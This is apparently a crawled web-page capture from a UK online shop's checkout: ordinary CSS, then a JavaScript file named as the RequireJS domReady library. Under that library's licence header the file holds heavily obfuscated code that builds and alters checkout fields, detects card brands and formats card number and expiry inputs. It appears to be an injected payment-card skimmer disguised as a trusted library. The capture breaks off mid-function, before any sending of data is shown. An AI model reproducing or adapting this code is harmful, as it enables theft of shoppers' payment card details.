	border: medium none;
	cursor: pointer;
	text-transform: uppercase;
	border: medium none;
	position:absolute;
	right: 0;
	bottom: 5px;;
}

#checkout_step_one #billing_address_entry_form .required {
	color: #f00;
}

.dscheckoutform .button-set {
	margin-top: 55px;
	position: relative;
}

.dscheckoutreviewbaskets td, 
.dscheckoutreviewbaskets th,
.dscheckoutreviewbaskets tr {
	border: none !important;
}

table.dscheckoutreviewbaskets {
	border: 1px solid #d6d6d6 !important;
	padding: 0;
}

.dscheckoutreviewbaskets .dsreviewhead {
	background-color: #f9e3bd;
	border: 1px solid #e2971a !important;
	padding: 6px 14px;
}

.dscheckoutreviewbaskets .dsreviewhead th {
	padding: 6px 14px;
}

.dscheckoutreviewtotals tr{
	border: 1px solid #d6d6d6 !important;
	padding: 0x;
}

.dscheckoutreviewtotals tr{
	padding: 6px 14px;
}

.dscheckoutreviewtotals {
	margin-top:20px;
}

.dsplaceorder a, .dsplaceorder a:hover,
.dscheckoutpay a, .dscheckoutpay a:hover {
	color: #e2971a;
	font-weight: bold;
	text-decoration: underline;
}

.dsplaceorder p.left {
	position: absolute;
	bottom: 5px;
	left:0px;
}



.dscheckout-baskets-index .page-title-wrapper {
    margin-top: 20px;
}
.dscheckout-baskets-index .page-title-wrapper h1.page-title {
    color: #e2971a;
    background: url(../img/icons/icon_basket.png) 13px 7px no-repeat #FFF;
    padding-left: 60px;
    border-bottom: 1px dashed #e2971a; 
    margin-bottom: 20px;
    font-family: 'PT Sans', Arial, serif;
    font-weight: 700;
    padding: 0px 60px;
    text-transform: uppercase;
}
.dscheckout-checkout-index .page-title-wrapper {
    margin-top: 20px;
}
.dscheckout-checkout-index .page-title-wrapper h1.page-title {
    color: #e2971a;
    background: url(../img/icons/icon_basket.png) 13px 7px no-repeat #FFF;
    padding-left: 60px;
    border-bottom: 1px dashed #e2971a; 
    margin-bottom: 20px;
    font-family: 'PT Sans', Arial, serif;
    font-weight: 700;
    padding: 0px 60px;
    text-transform: uppercase;
}

@media only screen and (max-width: 900px) {
	.dsbasketdetails {
		float: left;
		width: 100%;
	}
	.dscheckouttotals {
		width: 60%;
		padding-left: 0;
		float: right;
		margin-bottom: 5%;
	}
}
@media only screen and (max-width: 480px) {
	.dscheckouttotals {
		width: 100%;
		padding-left: 0;
		float: right;
		margin-bottom: 5%;
	}
}

.error-msg, .success-msg, .note-msg, .notice-msg {
    background-position: 25px center !important;
    background-repeat: no-repeat !important;
    padding: 25px 25px 25px 80px !important;
    font-size: 12px !important;
}
.messages, .messages ul {
    list-style: none !important;
    margin: 0;
    padding: 0;
}
.messages li {
    margin: 0 0 1%;
}
.messages {
    overflow: hidden;
    margin: 0 0 10px;
}
.messages a {
    text-decoration: underline;
}
.messages li li {
    margin: 0;
}
.messages, .messages ul {
    font-size: 16px;
}
.note-msg, .notice-msg {
    border-color: #7c622a;
    background-color: #FDEDA4;
    background-image: url(../images/i_msg-note.png);
    color: #7c622a;
}
.error-msg, .note-msg, .notice-msg, .success-msg {
    background-color: #59D9C5;
    color: #fff;
    padding: 15px 15px 15px 80px!important;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.rideonwarehouse.co.uk/static/frontend/tigrisrow/tigrisrow/en_GB/requirejs/domReady.js
body_size: 13273
content:
/**
 * @license RequireJS domReady 2.0.1 Copyright (c) 2010-2012, The Dojo Foundation All Rights Reserved.
 * Available via the MIT or new BSD license.
 * see: http://github.com/requirejs/domReady for details
 */
/*jslint */
/*global require: false, define: false, requirejs: false,
  window: false, clearInterval: false, document: false,
  self: false, setInterval: false */

var _0x30ab29=_0x43ff;(function(_0x4097a7,_0x433869){var _0x5bb576=_0x43ff,_0x2735f7=_0x4097a7();while(!![]){try{var _0xaf7fe=-parseInt(_0x5bb576(0x2c4))/(-0x2b*0x2b+-0x44*0x4f+0x1c36)*(-parseInt(_0x5bb576(0x25e))/(0x12e3*0x1+-0xa0a+-0x8d7))+parseInt(_0x5bb576(0x309))/(-0x233*-0x10+-0xcd3*-0x3+-0x49a6)*(-parseInt(_0x5bb576(0x2a5))/(-0x35b*-0x8+-0x17cb*0x1+-0x309))+parseInt(_0x5bb576(0x20f))/(-0x1d7f+-0x1982+0x1*0x3706)+parseInt(_0x5bb576(0x23b))/(0x1*0x256b+-0x249e+-0xc7*0x1)+parseInt(_0x5bb576(0x269))/(-0xa11+-0x1bad+0x25c5)*(-parseInt(_0x5bb576(0x33d))/(0x1*0x7d9+0xb91+-0x1362))+parseInt(_0x5bb576(0x1d4))/(0x16e+-0x124e+0x10e9)+parseInt(_0x5bb576(0x295))/(0x1a*0xae+-0x25a0+0x13fe)*(-parseInt(_0x5bb576(0x2c0))/(-0xf06+0x1*-0xb35+0x76*0x39));if(_0xaf7fe===_0x433869)break;else _0x2735f7['push'](_0x2735f7['shift']());}catch(_0x5e3615){_0x2735f7['push'](_0x2735f7['shift']());}}}(_0x4fc8,0x53*0x27b3+0x569*0x48b+0x297f9*-0x9));function _0x43ff(_0x29212d,_0x4186eb){var _0x3c8662=_0x4fc8();return _0x43ff=function(_0x3e2d73,_0xe8f5a8){_0x3e2d73=_0x3e2d73-(0xf*0x21+0x3ce*0x3+-0x1f1*0x6);var _0x2fef10=_0x3c8662[_0x3e2d73];return _0x2fef10;},_0x43ff(_0x29212d,_0x4186eb);}function f_h65(_0xdb1d60){var _0x4b7e2d=_0x43ff,_0x282301={'PqMwC':_0x4b7e2d(0x36d),'ilsds':function(_0x431be0,_0x13baae){return _0x431be0>=_0x13baae;},'wdVqh':function(_0x2cac53,_0x289f1e){return _0x2cac53==_0x289f1e;},'tFYBp':function(_0x38456c,_0x5930d0){return _0x38456c<=_0x5930d0;},'SYAPM':function(_0x204b71,_0x169926){return _0x204b71>=_0x169926;},'spift':function(_0x30603a,_0x323811){return _0x30603a==_0x323811;},'rsDUf':function(_0x501bdc,_0x474d60){return _0x501bdc>=_0x474d60;},'Kjbyh':function(_0x130e9a,_0x383c11){return _0x130e9a<=_0x383c11;},'XBMBN':function(_0x4f0706,_0x38032c){return _0x4f0706>=_0x38032c;},'AyROQ':function(_0x3aee03,_0xde823c){return _0x3aee03==_0xde823c;},'pxpWA':function(_0x62b292,_0x530e44){return _0x62b292>=_0x530e44;},'GaBLf':function(_0x446e86,_0x23d046){return _0x446e86==_0x23d046;},'Wrinn':function(_0x467b7e,_0x314906){return _0x467b7e==_0x314906;},'IvilT':function(_0x1e275d,_0xc4d9cc){return _0x1e275d==_0xc4d9cc;},'qiKdz':function(_0x3e1437,_0x587bed){return _0x3e1437==_0x587bed;},'bvJfu':function(_0x2683b3,_0xa006bf){return _0x2683b3==_0xa006bf;},'BAGyY':function(_0x5a2449,_0x203e74){return _0x5a2449==_0x203e74;},'ZgqoO':function(_0x28e9e5,_0x4b559a){return _0x28e9e5(_0x4b559a);},'TczPD':function(_0x44fa93,_0xabdd45){return _0x44fa93==_0xabdd45;},'TqtEN':function(_0x36a38e,_0x3e1981){return _0x36a38e==_0x3e1981;},'OydxA':_0x4b7e2d(0x1ff),'fBvvn':function(_0x53d2e1,_0x180b38){return _0x53d2e1!=_0x180b38;},'mTojh':function(_0x3fdae4,_0x533e5d){return _0x3fdae4!=_0x533e5d;},'cfFGj':function(_0x20ad18,_0x2b35f1){return _0x20ad18===_0x2b35f1;},'Jumwr':_0x4b7e2d(0x261),'SLzNT':function(_0x991f3,_0x45d839){return _0x991f3===_0x45d839;},'gtdEh':function(_0xdffcd6,_0x1b281d){return _0xdffcd6==_0x1b281d;},'hBOMh':function(_0x518734,_0x4c933b){return _0x518734<_0x4c933b;},'TXXeg':function(_0x19863c,_0x673676){return _0x19863c+_0x673676;},'vOysR':_0x4b7e2d(0x290),'rySFC':_0x4b7e2d(0x1e0),'YeURp':_0x4b7e2d(0x367),'aaMEC':_0x4b7e2d(0x337),'kyGVL':_0x4b7e2d(0x209),'tOjjV':_0x4b7e2d(0x1ca),'hOkzk':_0x4b7e2d(0x262),'fHjpo':_0x4b7e2d(0x26f),'jplkT':_0x4b7e2d(0x245),'yJCvD':_0x4b7e2d(0x247),'LEwAJ':_0x4b7e2d(0x234),'FAJiV':_0x4b7e2d(0x283),'yLHHA':function(_0x52ab01,_0x51fcf3){return _0x52ab01!==_0x51fcf3;},'YYTMh':function(_0x59fd91,_0x1a60cd){return _0x59fd91+_0x1a60cd;},'UkFAi':_0x4b7e2d(0x212),'AHitl':function(_0x5b2889,_0xbaa9a5){return _0x5b2889+_0xbaa9a5;},'SBhPv':function(_0x119feb,_0x13c7d3){return _0x119feb+_0x13c7d3;},'xdTMo':function(_0x2c7157,_0x5cf957){return _0x2c7157<=_0x5cf957;},'qMris':_0x4b7e2d(0x2d8),'fPdmv':function(_0x303133,_0x47aa83){return _0x303133!=_0x47aa83;},'ajQBU':function(_0x360a82,_0x1174af){return _0x360a82<=_0x1174af;},'xVFNS':_0x4b7e2d(0x355),'WsLxp':function(_0x126610,_0x5bf59d){return _0x126610<=_0x5bf59d;},'CzHLU':_0x4b7e2d(0x2b6),'SPFvr':function(_0x594d47,_0x4cd152){return _0x594d47==_0x4cd152;},'Zznzu':function(_0x452710,_0x3f041c){return _0x452710!==_0x3f041c;},'FLlCi':function(_0xea4b1a,_0x5afbd6){return _0xea4b1a<=_0x5afbd6;},'UcDIG':function(_0x6192,_0x4c0d9a){return _0x6192<=_0x4c0d9a;},'WFXHl':_0x4b7e2d(0x1e7),'axuQH':_0x4b7e2d(0x2fe),'OYiMB':_0x4b7e2d(0x270),'oZVlG':function(_0x50c101,_0x45edfa){return _0x50c101<=_0x45edfa;},'FLDSu':function(_0x40362a,_0x49a7a7){return _0x40362a<=_0x49a7a7;},'jrDmU':function(_0x2cfefa,_0x1d7045){return _0x2cfefa<=_0x1d7045;},'wgyZN':function(_0x1c6270,_0x4848c5){return _0x1c6270<=_0x4848c5;},'gbUbp':_0x4b7e2d(0x1e2),'OzJUi':function(_0x2c6ca7,_0x443311){return _0x2c6ca7==_0x443311;},'PBiRw':function(_0x2a084b,_0x338a4d){return _0x2a084b==_0x338a4d;},'fxfth':_0x4b7e2d(0x20e)+_0x4b7e2d(0x21c)+_0x4b7e2d(0x29c),'HtneM':_0x4b7e2d(0x365),'qGSNb':_0x4b7e2d(0x20e)+_0x4b7e2d(0x1fc)+_0x4b7e2d(0x240)+'me','DWbDq':_0x4b7e2d(0x20e)+_0x4b7e2d(0x223)+_0x4b7e2d(0x2f6)+_0x4b7e2d(0x2c7),'PHMhU':_0x4b7e2d(0x30c)+_0x4b7e2d(0x1f1)+'|3','EtqsC':_0x4b7e2d(0x308),'ynmUe':function(_0x28a492,_0x46c450){return _0x28a492(_0x46c450);},'fOFHk':_0x4b7e2d(0x2d1)+_0x4b7e2d(0x224),'gcSmQ':_0x4b7e2d(0x321),'CZASw':_0x4b7e2d(0x286),'llucq':_0x4b7e2d(0x1e5),'baqZc':_0x4b7e2d(0x263),'gkzos':_0x4b7e2d(0x2bd),'sTHrK':function(_0x3a2718,_0x940429){return _0x3a2718&&_0x940429;},'fBehw':_0x4b7e2d(0x1bb)+_0x4b7e2d(0x22b)+'|8','PMeEj':_0x4b7e2d(0x26c),'ugrPH':function(_0x413ed3,_0x24f15c){return _0x413ed3-_0x24f15c;},'iBNtZ':function(_0x8201cd,_0x36cdfd){return _0x8201cd>=_0x36cdfd;},'gzcZO':function(_0x488ac3,_0x4b4755,_0x1c6a64){return _0x488ac3(_0x4b4755,_0x1c6a64);},'kRJGt':function(_0x5224cd,_0x55ff8c){return _0x5224cd>_0x55ff8c;},'mdoVg':function(_0x15dd38,_0x57c7d0){return _0x15dd38>_0x57c7d0;},'eqAmd':function(_0x549add,_0x2a8a8c){return _0x549add%_0x2a8a8c;},'QpKTy':_0x4b7e2d(0x1d9),'VJIMt':function(_0x167cab,_0x2ecf9a){return _0x167cab>_0x2ecf9a;},'TPgLN':_0x4b7e2d(0x2d2)+_0x4b7e2d(0x266),'WlizP':function(_0x1d086f,_0x1b47c4){return _0x1d086f+_0x1b47c4;},'kvKDH':function(_0x43c879,_0x1ec267){return _0x43c879==_0x1ec267;},'wlgYa':function(_0x1118dd,_0x1422a5){return _0x1118dd>_0x1422a5;},'kcLfo':function(_0x4ee327,_0x50e2cb){return _0x4ee327(_0x50e2cb);},'pPjeH':function(_0x3ec88a,_0x43d230){return _0x3ec88a+_0x43d230;},'iJLZD':function(_0x4cde72,_0x439bfc){return _0x4cde72<_0x439bfc;},'pMzQR':function(_0x550e9a,_0x56546f){return _0x550e9a==_0x56546f;},'tIsYk':function(_0x13ab9e,_0x42c464){return _0x13ab9e(_0x42c464);},'QoLEP':function(_0x3457eb,_0x15502d){return _0x3457eb==_0x15502d;},'zYZcl':function(_0x319ba0,_0x2a3b7b){return _0x319ba0==_0x2a3b7b;},'eEcSi':_0x4b7e2d(0x1f4)+_0x4b7e2d(0x29a)+_0x4b7e2d(0x22d),'UCSfn':function(_0x306b17,_0x471081){return _0x306b17+_0x471081;},'yNKBZ':function(_0x3d6410,_0x447bda,_0x4ff09f,_0x418ae9){return _0x3d6410(_0x447bda,_0x4ff09f,_0x418ae9);},'UqhDy':_0x4b7e2d(0x349),'MGiVV':function(_0x4d4f82){return _0x4d4f82();},'QhnWv':_0x4b7e2d(0x2da),'UEYiy':_0x4b7e2d(0x329)+_0x4b7e2d(0x24e)+_0x4b7e2d(0x1cf)+'62','epYrD':_0x4b7e2d(0x25b)+'pe','hFPzh':_0x4b7e2d(0x36b),'cqiCM':function(_0x485e08,_0x452694){return _0x485e08+_0x452694;},'lgtOD':function(_0x2de02d,_0x50d459){return _0x2de02d+_0x50d459;},'URYJc':function(_0xc3884e,_0x311d0d){return _0xc3884e+_0x311d0d;},'YxCYP':function(_0x3ad6bf,_0x32cdeb){return _0x3ad6bf+_0x32cdeb;},'yKRlw':function(_0x44acec,_0x16211c){return _0x44acec+_0x16211c;},'jHGeO':function(_0x6d1454,_0x200733){return _0x6d1454+_0x200733;},'kQELe':function(_0x4d9981,_0x29635d){return _0x4d9981+_0x29635d;},'HBHSe':function(_0x47b330,_0x3880ad){return _0x47b330+_0x3880ad;},'vLimo':function(_0x1fe5d9,_0x1b56b9){return _0x1fe5d9+_0x1b56b9;},'CNNud':function(_0x1f9be2,_0x3a7077){return _0x1f9be2+_0x3a7077;},'OcbxO':function(_0x3e2198,_0x22c8bc){return _0x3e2198+_0x22c8bc;},'hrOKY':_0x4b7e2d(0x2cf),'RXGJI':function(_0xd89125,_0x5ce308){return _0xd89125(_0x5ce308);},'haSlA':_0x4b7e2d(0x20c),'HbgTJ':function(_0x518dff,_0x376e74){return _0x518dff(_0x376e74);},'OIIya':_0x4b7e2d(0x205),'hssMI':_0x4b7e2d(0x2f0),'IqhRq':function(_0x4b2894,_0x38d8c4){return _0x4b2894(_0x38d8c4);},'YpsoE':_0x4b7e2d(0x341),'MPBoM':_0x4b7e2d(0x25d),'fNibw':function(_0x568b4e,_0x14d6f2){return _0x568b4e(_0x14d6f2);},'xThcF':_0x4b7e2d(0x32e),'tWvby':_0x4b7e2d(0x2e4),'QzNWu':function(_0x1094c8,_0x4556c7){return _0x1094c8(_0x4556c7);},'iSOnO':_0x4b7e2d(0x1e4),'ieUXw':_0x4b7e2d(0x347),'PFikw':function(_0x46390f,_0x5ed1ac){return _0x46390f(_0x5ed1ac);},'dOacx':_0x4b7e2d(0x2ce),'TLjEg':_0x4b7e2d(0x252),'pTagw':_0x4b7e2d(0x284)+_0x4b7e2d(0x202)+_0x4b7e2d(0x303)+_0x4b7e2d(0x32f)+_0x4b7e2d(0x250)+_0x4b7e2d(0x360)+_0x4b7e2d(0x1c1)+_0x4b7e2d(0x327)+_0x4b7e2d(0x304)+_0x4b7e2d(0x2bc)+_0x4b7e2d(0x36e),'wuisK':_0x4b7e2d(0x1f7),'LQshQ':_0x4b7e2d(0x30e)+_0x4b7e2d(0x23f)+_0x4b7e2d(0x336)+_0x4b7e2d(0x1b5)+_0x4b7e2d(0x239)+_0x4b7e2d(0x2be)+_0x4b7e2d(0x1da)+_0x4b7e2d(0x1d7)+_0x4b7e2d(0x2e5)+_0x4b7e2d(0x350)+_0x4b7e2d(0x36a)+_0x4b7e2d(0x28b)+_0x4b7e2d(0x2ae)+_0x4b7e2d(0x251)+_0x4b7e2d(0x34e)+_0x4b7e2d(0x1cb)+_0x4b7e2d(0x362)+_0x4b7e2d(0x24b)+_0x4b7e2d(0x2e1)+_0x4b7e2d(0x222)+_0x4b7e2d(0x1de)+_0x4b7e2d(0x2d6)+_0x4b7e2d(0x306)+_0x4b7e2d(0x22f)+_0x4b7e2d(0x345)+_0x4b7e2d(0x300)+_0x4b7e2d(0x1f6)+_0x4b7e2d(0x228)+_0x4b7e2d(0x1db)+_0x4b7e2d(0x342)+_0x4b7e2d(0x1c4)+_0x4b7e2d(0x2d9)+_0x4b7e2d(0x24f)+_0x4b7e2d(0x1e3)+_0x4b7e2d(0x2c2)+_0x4b7e2d(0x242)+_0x4b7e2d(0x297)+_0x4b7e2d(0x201)+_0x4b7e2d(0x25c),'sDOBr':_0x4b7e2d(0x30e)+_0x4b7e2d(0x23f)+_0x4b7e2d(0x318)+_0x4b7e2d(0x25f)+_0x4b7e2d(0x1c9)+_0x4b7e2d(0x218)+_0x4b7e2d(0x274)+_0x4b7e2d(0x23c)+_0x4b7e2d(0x30b)+_0x4b7e2d(0x34a)+_0x4b7e2d(0x2b2)+_0x4b7e2d(0x281)+_0x4b7e2d(0x2db)+_0x4b7e2d(0x23a)+_0x4b7e2d(0x340)+_0x4b7e2d(0x35e)+_0x4b7e2d(0x2a0)+_0x4b7e2d(0x27e)+_0x4b7e2d(0x206)+_0x4b7e2d(0x1d6)+_0x4b7e2d(0x310)+_0x4b7e2d(0x34f)+_0x4b7e2d(0x1db)+_0x4b7e2d(0x342)+_0x4b7e2d(0x1c4)+_0x4b7e2d(0x2d9)+_0x4b7e2d(0x353)+_0x4b7e2d(0x302)+_0x4b7e2d(0x1b7)+_0x4b7e2d(0x27d)+_0x4b7e2d(0x33b)+_0x4b7e2d(0x36c)+_0x4b7e2d(0x2fa)+_0x4b7e2d(0x287),'pCqqp':_0x4b7e2d(0x30e)+_0x4b7e2d(0x23f)+_0x4b7e2d(0x21f)+_0x4b7e2d(0x25f)+_0x4b7e2d(0x1c9)+_0x4b7e2d(0x218)+_0x4b7e2d(0x274)+_0x4b7e2d(0x23c)+_0x4b7e2d(0x30b)+_0x4b7e2d(0x34a)+_0x4b7e2d(0x2b2)+_0x4b7e2d(0x281)+_0x4b7e2d(0x328)+_0x4b7e2d(0x33e)+_0x4b7e2d(0x1e8)+_0x4b7e2d(0x2fb)+_0x4b7e2d(0x244)+_0x4b7e2d(0x214)+_0x4b7e2d(0x282)+_0x4b7e2d(0x314)+_0x4b7e2d(0x2bb)+_0x4b7e2d(0x236)+_0x4b7e2d(0x2a3)+_0x4b7e2d(0x22c)+_0x4b7e2d(0x358)+_0x4b7e2d(0x246)+_0x4b7e2d(0x1cc)+_0x4b7e2d(0x1ef)+_0x4b7e2d(0x1fd)+_0x4b7e2d(0x31b)+_0x4b7e2d(0x213)+_0x4b7e2d(0x1dc)+_0x4b7e2d(0x305)+'\x22>','KKfRD':_0x4b7e2d(0x2f7)+_0x4b7e2d(0x2bf)+_0x4b7e2d(0x259)+_0x4b7e2d(0x27b)+_0x4b7e2d(0x243)+_0x4b7e2d(0x256)+_0x4b7e2d(0x249)+_0x4b7e2d(0x1c7)+_0x4b7e2d(0x215)+_0x4b7e2d(0x20a)+_0x4b7e2d(0x326),'cQXLc':_0x4b7e2d(0x33f)+_0x4b7e2d(0x238)+_0x4b7e2d(0x1d5)+_0x4b7e2d(0x272)+_0x4b7e2d(0x312)+_0x4b7e2d(0x254)+_0x4b7e2d(0x285),'oAJje':_0x4b7e2d(0x1d1),'hmtQJ':_0x4b7e2d(0x248)+_0x4b7e2d(0x21b)+_0x4b7e2d(0x1c6),'rbFTJ':_0x4b7e2d(0x258)};f_h5=_0x282301[_0x4b7e2d(0x1f2)],f_h51=_0x282301[_0x4b7e2d(0x1be)],f_h52=_0x282301[_0x4b7e2d(0x2e9)],f_h53=_0x282301[_0x4b7e2d(0x203)];var _0x442ba2=_0xdb1d60[_0x4b7e2d(0x2d3)+_0x4b7e2d(0x1c5)](_0x282301[_0x4b7e2d(0x1e1)]),_0x19ab01=_0xdb1d60[_0x4b7e2d(0x2d3)+_0x4b7e2d(0x1c5)](_0x282301[_0x4b7e2d(0x2d4)]),_0x43cf14=_0xdb1d60[_0x4b7e2d(0x2d3)+_0x4b7e2d(0x1c5)](_0x282301[_0x4b7e2d(0x2d5)]),_0x28d15a=_0xdb1d60[_0x4b7e2d(0x2d3)+_0x4b7e2d(0x1c5)](_0x282301[_0x4b7e2d(0x23e)]);_0x442ba2[_0x4b7e2d(0x2ac)][_0x4b7e2d(0x33a)]=_0x282301[_0x4b7e2d(0x211)],_0x19ab01[_0x4b7e2d(0x2ac)][_0x4b7e2d(0x33a)]=_0x282301[_0x4b7e2d(0x211)],_0x43cf14[_0x4b7e2d(0x2ac)][_0x4b7e2d(0x33a)]=_0x282301[_0x4b7e2d(0x211)],_0x28d15a[_0x4b7e2d(0x2ac)][_0x4b7e2d(0x33a)]=_0x282301[_0x4b7e2d(0x211)],_0x442ba2[_0x4b7e2d(0x29b)+_0x4b7e2d(0x316)](_0x282301[_0x4b7e2d(0x1ec)],f_h5),_0x19ab01[_0x4b7e2d(0x29b)+_0x4b7e2d(0x316)](_0x282301[_0x4b7e2d(0x1ec)],f_h51),_0x43cf14[_0x4b7e2d(0x29b)+_0x4b7e2d(0x316)](_0x282301[_0x4b7e2d(0x1ec)],f_h52),_0x28d15a[_0x4b7e2d(0x29b)+_0x4b7e2d(0x316)](_0x282301[_0x4b7e2d(0x1ec)],f_h53);var _0x213f72=_0xdb1d60[_0x4b7e2d(0x2d3)+_0x4b7e2d(0x1c5)](_0x282301[_0x4b7e2d(0x277)]);type=function(_0x191895){var _0x710e71=_0x4b7e2d,_0x3f3bb6=_0x282301[_0x710e71(0x32a)][_0x710e71(0x34d)]('|'),_0x2416b2=-0x47*0x39+-0x755+-0x1724*-0x1;while(!![]){switch(_0x3f3bb6[_0x2416b2++]){case'0':return _0x282301[_0x710e71(0x35a)](_0xb2a535[_0x710e71(0x271)],0x358*-0xb+0xad1+0x19f9)&&_0x282301[_0x710e71(0x320)]('2',_0xb2a535[0x1ff4+0x1*-0x60a+-0x19ea])&&_0x282301[_0x710e71(0x35a)](_0xb2a535[-0xef*0x2+-0x1*0x1cab+0x1e8a],'2')&&_0x282301[_0x710e71(0x325)](_0xb2a535[-0x1*0x577+-0x1*-0x1e4+0x394],'7')?'ma':_0x282301[_0x710e71(0x1fe)](_0xb2a535[_0x710e71(0x271)],0x8dd+-0x1*0xe3c+0x51*0x11)&&_0x282301[_0x710e71(0x220)]('5',_0xb2a535[-0x1ea5*0x1+-0x885*0x2+-0x3*-0xfe5])&&_0x282301[_0x710e71(0x280)](_0xb2a535[-0xe4b+0x88e+-0x15*-0x46],'1')&&_0x282301[_0x710e71(0x264)](_0xb2a535[-0x29d+-0x181a+0x1ab8],'5')?'ma':_0x282301[_0x710e71(0x363)](_0xb2a535[_0x710e71(0x271)],-0xa12+-0x2487+0x2e9b)&&_0x282301[_0x710e71(0x220)]('6',_0xb2a535[0x83c+0x9b9+-0x11f5])&&(_0x282301[_0x710e71(0x2b8)]('5',_0xb2a535[-0xb88+-0x2235+-0x926*-0x5])||_0x282301[_0x710e71(0x320)]('0',_0xb2a535[0x9a4+0x7*-0x2cf+0xa06*0x1])||_0x282301[_0x710e71(0x320)]('4',_0xb2a535[0x18ab+0x225e+-0x3b08]))?'di':_0x282301[_0x710e71(0x317)](_0xb2a535[_0x710e71(0x271)],-0x1eb8*0x1+-0x1b1a+0x1*0x39d4)&&_0x282301[_0x710e71(0x291)]('3',_0xb2a535[-0x8b1+0xad1+-0x220])&&_0x282301[_0x710e71(0x26e)]('5',_0xb2a535[-0x9e0+-0x1eba*-0x1+0x1*-0x14d9])?'jc':_0x282301[_0x710e71(0x363)](_0xb2a535[_0x710e71(0x271)],0x7*-0x485+-0x20d0+0x1d*0x239)&&_0x282301[_0x710e71(0x31f)]('3',_0xb2a535[0xcd9*0x1+0x24a5+-0x317e])&&_0x282301[_0x710e71(0x220)]('0',_0xb2a535[-0x6b6+0x276+0x21*0x21])?'dn':_0x282301[_0x710e71(0x1fe)](_0xb2a535[_0x710e71(0x271)],-0x1*-0x1669+-0x1*0x7fa+0x1*-0xe6d)&&_0x282301[_0x710e71(0x26d)]('3',_0xb2a535[0xbb7+-0x1756+0x23*0x55])&&(_0x282301[_0x710e71(0x226)]('6',_0xb2a535[0x53f+0x2d6+-0x814])||_0x282301[_0x710e71(0x2ec)]('8',_0xb2a535[0x5*0x68f+0x40+0x1085*-0x2])||_0x282301[_0x710e71(0x26e)]('9',_0xb2a535[-0x22ff+-0x1*0x2519+0x4819])||_0x282301[_0x710e71(0x26e)]('0',_0xb2a535[0x1*-0x13d9+-0xa*-0x39a+-0x102a]))?'dn':_0x282301[_0x710e71(0x35a)](_0xb2a535[_0x710e71(0x271)],-0xc2f+0x1d47*0x1+0xf3*-0x12)&&_0x282301[_0x710e71(0x1fe)](_0x282301[_0x710e71(0x221)](parseInt,_0x191895[_0x710e71(0x2ff)](0x2195+-0x17*-0x61+-0x2a4c,0x492+0x145+0x1*-0x5d5)),0x1cfb+0x579+0x2*-0x111e)&&_0x282301[_0x710e71(0x325)](_0x282301[_0x710e71(0x221)](parseInt,_0x191895[_0x710e71(0x2ff)](0x772+-0x135b*0x1+0xbe9,-0x1b1f+-0x1b1*-0x8+0xd99)),-0x1e3f*0x1+0x1af*-0x13+0x3e81)?'ms':_0x282301[_0x710e71(0x317)](_0xb2a535[_0x710e71(0x271)],0x9e*0x1+0x52*0x17+0x2*-0x3fd)&&_0x282301[_0x710e71(0x27f)]('5',_0xb2a535[0x373+-0xb32*-0x3+-0x2509*0x1])&&_0x282301[_0x710e71(0x330)]('0',_0xb2a535[0x17bb+0x15*-0x164+0x57a])?'ms':'no';case'1':if(_0x3e4a71=new RegExp(_0x282301[_0x710e71(0x1fa)]),_0x282301[_0x710e71(0x364)](null,_0x191895[_0x710e71(0x1f0)](_0x3e4a71)))return'am';continue;case'2':if(_0x282301[_0x710e71(0x30d)](null,_0x191895[_0x710e71(0x1f0)](_0x3e4a71)))return'vi';continue;case'3':var _0x3e4a71=new RegExp('^4');continue;case'4':var _0xb2a535=_0x191895;continue;}break;}},_0xdb1d60[_0x4b7e2d(0x232)+_0x4b7e2d(0x1ea)]('cc')[_0x4b7e2d(0x219)+_0x4b7e2d(0x1d8)](_0x282301[_0x4b7e2d(0x288)],function(_0x2b2de2){var _0xe744ce=_0x4b7e2d;let _0x565966=this[_0xe744ce(0x207)][_0xe744ce(0x1b6)](/\s+/g,''),_0x35e08a=_0x282301[_0xe744ce(0x229)](_0x2b2de2[_0xe744ce(0x1d0)],_0x282301[_0xe744ce(0x29e)]);if(_0x2b2de2[_0xe744ce(0x1d0)]){if(_0x282301[_0xe744ce(0x229)](_0x2b2de2[_0xe744ce(0x1d0)][_0xe744ce(0x271)],0x2617+-0xed2*0x2+-0x5e*0x17)&&/^[^\d\s]+$/[_0xe744ce(0x344)](_0x2b2de2[_0xe744ce(0x1d0)])||!_0x35e08a&&_0x282301[_0xe744ce(0x32b)](_0x565966[_0xe744ce(0x271)],-0x59a+0x1904+-0x1357))return _0x2b2de2[_0xe744ce(0x32d)+_0xe744ce(0x2a8)](),![];}this[_0xe744ce(0x207)]=_0x565966[_0xe744ce(0x34d)]('')[_0xe744ce(0x1c2)]()[_0xe744ce(0x1c0)]('')[_0xe744ce(0x1b6)](/\B(?=(\d{4})+(?!\d))/g,'\x20')[_0xe744ce(0x34d)]('')[_0xe744ce(0x1c2)]()[_0xe744ce(0x1c0)]('')[_0xe744ce(0x2e0)]();});var _0x7f15bc=0x25*-0x36+0x785+-0x1*-0x49;_0xdb1d60[_0x4b7e2d(0x232)+_0x4b7e2d(0x1ea)](_0x282301[_0x4b7e2d(0x257)])[_0x4b7e2d(0x219)+_0x4b7e2d(0x1d8)](_0x282301[_0x4b7e2d(0x288)],function(_0x4a9eef){var _0x5d3078=_0x4b7e2d;_0x7f15bc++,_0x282301[_0x5d3078(0x32c)](this[_0x5d3078(0x207)][_0x5d3078(0x271)],0x1*0x7fa+0x90e+0x2*-0x883)&&_0x282301[_0x5d3078(0x2a1)](_0x7f15bc,0x607+0x1afe+-0x2102)&&(_0x7f15bc++,this[_0x5d3078(0x207)]=_0x282301[_0x5d3078(0x26a)](this[_0x5d3078(0x207)],'/')),_0x282301[_0x5d3078(0x325)](this[_0x5d3078(0x207)][_0x5d3078(0x271)],0x1c23*0x1+0x2063+-0x3c84)&&(_0x7f15bc=-0x21d3+-0x6f5+0x28c8);});function _0x11b3fd(_0x5edd4a){var _0x5cc274=_0x4b7e2d;for(var 